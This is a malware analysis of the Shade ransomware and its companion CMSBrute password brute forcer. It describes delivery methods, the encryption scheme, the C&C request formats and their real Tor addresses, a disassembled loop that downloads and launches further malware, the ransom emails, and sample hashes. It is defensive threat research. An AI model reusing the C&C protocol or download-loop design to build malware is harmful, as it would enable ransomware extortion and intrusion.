# The Shade Encryptor: a Double Threat

securelist.com/the-shade-encryptor-a-double-threat/72087/

Authors

- Expert [Victor Alyushin](#)
- Expert [Fedor Sinitsyn](#)

A family of ransomware Trojans that encrypts files and adds the extensions ".xtbl" and ".ytbl" emerged in late 2014/early 2015, and quickly established itself among the top three most widespread encryptors in Russia (along with Trojan-Ransom.Win32.Cryakl and Trojan-Ransom.BAT.Scatter). This threat has been assigned the verdict Trojan-Ransom.Win32.Shade according to Kaspersky Lab's classification. The original name given to the encryptor by its creator is not known; other security vendors detect it as Trojan.Encoder.858, Ransom:Win32/Troldesh.

There has been no appreciable evolution of this Trojan over time – only the format of the encrypted file's name, the C&C server addresses and the RSA keys have been changing.There are two main methods used to deliver the malware to victims' computers: spam messages and exploit kits (in particular, NuclearEK).

When delivered via spam, the user receives a letter with a malicious file attached. The system is infected when the user attempts to open the attachment. The following file names have been used when spreading Trojan-Ransom.Win32.Shade:

- doc_dlea podpisi.com
- doc_dlea podpisi.rar
- documenti_589965465_documenti.com
- documenti_589965465_documenti.rar
- documenti_589965465_doc.scr
- doc_dlea podpisi.rar
- неподтвержден 308853.scr
- documenti dlea podpisi 05.08.2015.scr.exe
- akt sverki za 17082015.scr

It should be noted that the file name changes for each mass mailing campaign, so the potential file names are not limited to those listed above.

The second delivery mechanism – via exploit kit – is more dangerous because the infection occurs when the victim unwittingly visits a compromised website. It may be a site belonging to cybercriminals, or a legitimate resource that has been hacked. In most cases, the user is completely unaware of the danger the website poses. Malicious code on the website exploits a vulnerability in the browser or a plugin, and the Trojan is then covertly installed in the system. Unlike the spam delivery method, the victim doesn't even have to run an executable file.

After Trojan-Ransom.Win32.Shade ends up in the system, it connects to a C&C server located in the Tor network, reports the infection and requests a public RSA-3072 key that is subsequently used to encrypt files (as discussed below). Should the connection attempt fail, the Trojan chooses one of the 100 public keys that are stored within its body for just such an eventuality.

The Trojan then starts encrypting files. While scanning for objects to encrypt, it uses the static list of extensions shown in the screenshot below.When encryption is complete, a menacing image is set as the desktop background:

The Trojan leaves ransom demands in the files README1.txt, …, README10.txt. The contents of these files are always the same:README1 — Блокнот

Файл Правка Формат Вид Справка

```
Ваши файлы были зашифрованы.
Чтобы расшифровать их, Вам необходимо отправить код:
043C17E72A1E91C6AE29|0
на электронный адрес files08880@gmail.com или files08881@gmail.com .
Далее вы получите все необходимые инструкции.
Попытки расшифровать самостоятельно не приведут ни к чему, кроме безвозвратной потери информации.


All the important files on your computer were encrypted.
To decrypt the files you should send the following code:
043C17E72A1E91C6AE29|0
to e-mail address files08880@gmail.com or files08881@gmail.com .
Then you will receive all necessary instructions.
All the attempts of decryption by yourself will result only in irrevocable loss of your data.
```

However, unlike most other encryptors, Trojan-Ransom.Win32.Shade doesn't stop there. It doesn't terminate its process, but instead starts an infinite loop in which it requests a list from the C&C server containing the URLs of additional malware. It then downloads that malware and installs it in the system. This sort of activity is typical of download bots. We have spotted malware from the following families being downloaded:

- Trojan.Win32.CMSBrute (a more detailed description is provided below).
- Trojan.Win32.Muref
- Trojan.Win32.Kovter
- Trojan-Downloader.Win32.Zemot

Below is the code for the download and listening loop:

```
.text:00404A68                              loc_404A68:                             ; CODE XREF: MainWork_impl+64B↑j
.text:00404A68                                                                      ; MainWork_impl+690↑j ...
.text:00404A68 FF B7 58 01 00 00                    push    dword ptr [edi+158h]
.text:00404A6E 8B CF                                mov     ecx, edi
.text:00404A70 FF 74 24 14                          push    [esp+10Ch+var_F8]
.text:00404A74 FF 74 24 20                          push    [esp+110h+var_F0]
.text:00404A78 E8 B6 03 00 00                       call    DownloadAndLaunchFile
.text:00404A7D E8 87 9C 00 00                       call    Rand
.text:00404A82 33 D2                                xor     edx, edx
.text:00404A84 B9 00 DD 6D 00                       mov     ecx, 7200000
.text:00404A89 F7 F1                                div     ecx
.text:00404A8B 81 C2 80 EE 36 00                    add     edx, 3600000
.text:00404A91 52                                   push    edx             ; dwMilliseconds
.text:00404A92 FF 15 64 B2 5C 00                    call    Sleep
.text:00404A98 EB CE                                jmp     short loc_404A68
.text:00404A98                              MainWork_impl endp
```

It is therefore very important to run a complete anti-malware scan of the computer if the Shade encryptor (or the .xtbl, .ytbl files it creates) is detected. If left untreated, the system will most probably remain infected with several malicious programs downloaded by the encryptor.

## Common features of Shade family Trojans- Written in C++ using STL and its own classes.
- Statically linked with Tor client.
- Uses boost (threads), curl, OpenSSL libraries.
- Each sample has the URL of a C&C server hardcoded in it. A total of 10 C&C server addresses were identified in various samples, eight of which are currently active. All the C&C servers are located in the Tor network.
- All strings (including the names of imported functions) are AES encrypted. They are decrypted when the program starts, then the import table is dynamically populated.
- Prior to setting the new desktop background, the old one is saved in the registry.
- Typically packed with UPX and an extra packer. Once unpacked, it is 1817 KB in size.
- Creates 10 identical files named README1.txt, …README10.txt on the victim computer, containing ransom demands in Russian and English.
- A unique 256-bit AES key is generated to encrypt the contents and the name of each file. The encryption is done in CBC mode with a zero initialization vector.
- Contains 100 public RSA-3072 keys with the public exponent 65537 (A total of 300 different public keys were detected in various samples).
- Has the capability of downloading and launching malware.

## The cryptographic scheme

### Generating an infected computer ID

1. The Trojan obtains the computer name (comp_name) with the help of API function GetComputerName, and the number of processes (num_cpu) with the help of API function GetSystemInfo;
2. Using the serial number of the system volume, it calculates a 32-bit constant and converts it into a HEX string (vol_const);
3. Obtains data about the OS version (os_version) divided with the symbol ";" (e.g. "5;1;2600;1;Service Pack 3");
4. Creates the string comp_namenum_cpuvol_constos_version;
5. Calculates the MD5 hash of this string;
6. Converts the MD5 hash into a HEX string and uses its first 20 characters as the computer's ID.

### Receiving key data

When the computer ID has been generated, the Trojan attempts to connect to the C&C server located in the Tor network, sends the computer ID to it and receives the public RSA key in return. If the connection attempt fails, one of the 100 public RSA keys hardcoded in the Trojan body is selected.

### Encrypting filesThe algorithm AES 256 in CBC mode is used to encrypt files. For each encrypted file, two random 256-bit AES keys are generated: one is used to encrypt the file's contents, while the other is used to encrypt the file name. These keys are placed in the utility structure key_data, which is then encrypted with the selected RSA key (so it takes up 384 bytes after encryption) and placed at the end of the encrypted file:

```
00000000 key_data          struc ; (sizeof=0x42, mappedto_103)
00000000 file_last_block_size db ?
00000001 file_aes_key       db 32 dup(?)
00000021 name_last_block_size db ?
00000022 name_aes_key       db 32 dup(?)
00000042 key_data           ends
```

In C syntax, this stricture can be written as follows:

```
struct key_data
{
    char file_last_block_size;  //Size of the last block of encrypted file contents
    char file_aes_key[32];      //Key for the file content encryption
    char name_last_block_size;  //Size of the last block of the encrypted name
    char name_aes_key[32];      //Key for the file name encryption
};
```

The Trojan attempts to rename the encrypted file using the result of the calculation **Base64(AES_encrypt(original file name)).xtbl** (e.g. **ArSxrr+acw970LFQw.xtbl**). Failing this, it simply adds the extension .ytbl to the original file name. In later versions, the Trojan adds the infected computer's ID and then the extension .xtbl to the file name, e.g. **ArSxrr+acw970LFQw.043C17E72A1E91C6AE29.xtbl**.

## Communication with a C&C server

The address of one C&C server is contained in the Trojan's body. The servers are located in the Tor network and communication is established using a Tor client that is statically linked to the Trojan.

The sample sends the following requests to the C&C server:

1. Request for a new public RSA key:
   GET http://<server>.onion/reg.php?i=**ID**&b=**build**&v=**version**&ss=**stage**
   **ID** – the ID of the infected computer;
   **build** – the ID of the specific Trojan sample;
   **version** – the Trojan's version (we encountered versions 1 and 2);
   **stage** – the stage of encryption – request for a new public key or a message about completing file encryption.2. Error message:
   GET http://<server>.onion/err.php?i=**ID**&b=**build**&v=**version**&err=**error**
   **error** – a base64-coded message about an error during encryption.
3. Report about the encryptor's current stage:
   GET http://<server>.onion/prog.php?
   i=**ID**&b=**build**&v=**version**&ss=**stage**&c=**count**&f=**finish**
   **count** – the current count of encrypted files;
   **finish** – the flag showing that encryption has completed.
4. Information about the system:
   POSThttp://<server>.onion/sys.php?
   i=**ID**&b=**build**&v=**version**&ss=**stage**&c=**count**&k=**key_number**&si=**info**
   **key_number** – the number of the selected RSA key (if the key was not received from the server, but selected from the keys contained in the Trojan's body);
   **info** – information collected from the infected computer:
   - Computer name
   - User name
   - IP address
   - Computer domain
   - List of logical drives
   - Windows version
   - List of installed software
5. Request for a list of URL addresses from which additional malware needs to be downloaded and launched:
   GET http://<server>.onion/cmd.php?i=**ID**&b=**build**&v=**version**

## Propagation of the encryptor

### Partnership program

The code that the user is prompted to email to the cybercriminals can have the form **ID|0** if the public code was received from the C&C server, or **ID|key_number|build|version** if one of the public RSA keys hardcoded in the Trojan's body was selected, with the corresponding number used for the value **key_number**. **ID** is the identity of the infected computer, **build** and **version** are numeric values that denote respectively the ID of the specific Trojan sample and the encryptor's version.

While analyzing the Trojan's samples, we detected several combinations of the 'build' value, email addresses used to communicate with the cybercriminals, and C&C addresses. Different 'build' values are associated with different email addresses, although the same C&C can serve several different samples of the Trojan:

| build | C&C | email |
| --- | --- | --- || | | |
|---|---|---|
| 2 | a4yhexpmth2ldj3v.onion | files1147@gmail.com<br>post100023@gmail.com |
| 2 | a4yhexpmth2ldj3v.onion | decode0987@gmail.com<br>decode098@gmail.com |
| 4 | a4yhexpmth2ldj3v.onion | decodefile001@gmail.com<br>decodefile002@gmail.com |
| 6 | a4yhexpmth2ldj3v.onion | files08880@gmail.com<br>files08881@gmail.com |
| 2 | e4aibjtrguqlyaow.onion | decodefiles1@gmail.com<br>decodefiles@india.com |
| 15 | e4aibjtrguqlyaow.onion | post8881@gmail.com<br>post24932@gmail.com |
| 12 | gxyvmhc55s4fss2q.onion | decode00001@gmail.com<br>decode00002@gmail.com |
| 14 | gxyvmhc55s4fss2q.onion | decode010@gmail.com<br>decode1110@gmail.com |
| 4 | gxyvmhc55s4fss2q.onion | deshifrovka01@gmail.com<br>deshifrovka@india.com |

We observed the propagation of different samples from the encryptor's two versions. For each specific sample of the same version of the Trojan there existed a unique combination of 'build' (ID of the specific sample) and the email address (for communication with the cybercriminals).

Although we found no partnership notices, based on the data we can assume the Trojan is distributed, and the ransom collected, via a partnership network. Possibly, the malware sample IDs (the '**build**' value) and the different email addresses are associated with various partners responsible for distributing this malicious program.

## Geography

Most of the Trojan infections occur in Russia, Ukraine and Germany. According to KSN data, the distribution of Trojan-Ransom.Win32.Shade is as follows.| Russia | 70,88% |
| --- | --- |
| Germany | 8.42% |
| Ukraine | 6.48% |
| Austria | 3.91% |
| Switzerland | 2.98% |
| Poland | 1.45% |
| Kazakhstan | 1.20% |
| Belarus | 1.07% |
| Brazil | 0.55% |

## Downloaded malware: Trojan for brute forcing website passwords

Among the malicious programs downloaded by Trojan-Ransom.Win32.Shade is a trojan used for brute forcing website passwords. The internal organization of the brute forcer is very similar to that of the encryptor Trojan itself – it was most probably created by the same team of cybercriminals. This downloaded brute forcer Trojan has been assigned the verdict Trojan.Win32.CMSBrute.

### Common features of the CMSBrute family- Written in C++ using STL and its own classes.
- Statically linked with the Tor client.
- Uses boost (threads), curl, OpenSSL libraries.
- Each sample has a hardwired URL to one C&C server. A total of three C&C server addresses were detected in different samples. All the C&Cs are located in the Tor network and are different from the addresses encountered in the Trojan-Ransom.Win32.Shade samples.
- All strings (along with the names of imported functions) are AES encrypted. When the program launches, they are decrypted and the import table is then dynamically populated.
- Typically UPX packed. Once unpacked, it is 2080-2083 KB in size.
- Copies itself to one of the C drive folders with the name csrss.exe.
- Downloads additional DLL plugins. The plugins contain code that determines the content management system (CMS) installed on the targeted site, searches for the administration console and cracks passwords. We have detected plugins for websites based on Joomla, WordPress and DataLifeEngine.

## Communication with the C&C server

Each sample of Trojan.Win32.CMSBrute contains the address of one C&C server. The servers are located in the Tor network and communication with them is established using the Tor client that is statically linked to the Trojan.

The sample sends the following requests to the C&C server:

1. Register new bot:
   GET http://<server>.onion/reg.php?n=**ID**&b=**build**&v=**version**&sf=**stage**
   **ID** – the ID of the infected computer. It is calculated using a slightly different algorithm than the one used for the Shade encryptor;
   **build** – the ID of the specific sample of the malicious program. We have encountered **build**1 only;
   **version** – the version of the malicious program. We have encountered version 1 only;
   **stage** – the stage of the Trojan's operation.
2. A request to receive URL addresses for downloading/updating DLL plugins.
   GET http://<server>.onion/upd.php?n=**ID**&b=**build**&v=**version**&p=**plugins**
3. Request for a task to determine the CMS on the website and to check the login credentials:
   GET http://<server>.onion/task.php?n=**ID**&b=**build**&v=**version**&p=**plugins**
   **plugins** – the versions of installed DLL plugins.
   The server's response comes in the JSON format and contains URLs of the websites to be attacked and a dictionary for breaking passwords.4. Send a brute force report:
   POST http://<server>.onion/rep.php?n=**ID**&b=**build**&v=**version**&rep=**report**
   **report** – a JSON string containing a report about the CMS found on the website, as well as broken login credentials to the administration console.

## Recommendations

In the case of Trojan-Ransom.Win32.Shade, all advice that was previously given on how to counteract encryptors is still relevant. Detailed instructions are available at:

https://support.kaspersky.com/10952

If your computer has already suffered an attack by this Trojan, it is extremely important that you run a full scan and treat it with an anti-malware solution. Remember that Trojan-Ransom.Win32.Shade downloads and installs malware belonging to several various families, as stated at the beginning of this article.

## Appendix

The following samples were used while writing this article:

| Verdict | MD5 |
| --- | --- |
| Trojan-Ransom.Win32.Shade.ub | 21723762c841b2377e06472dd9691da2 |
| Trojan-Ransom.Win32.Shade.ui | bb159b6fe30e3c914feac5d4e1b85a61 |
| Trojan.Win32.CMSBrute.a | 543d1620ce976cb13fec190ccc1bc83a |

- Encryption
- Malicious spam
- Malware Descriptions
- Malware Technologies
- Ransomware
- Trojan

Authors

- Expert Victor Alyushin- Expert Fedor Sinitsyn

The Shade Encryptor: a Double Threat

---

Your email address will not be published. Required fields are marked *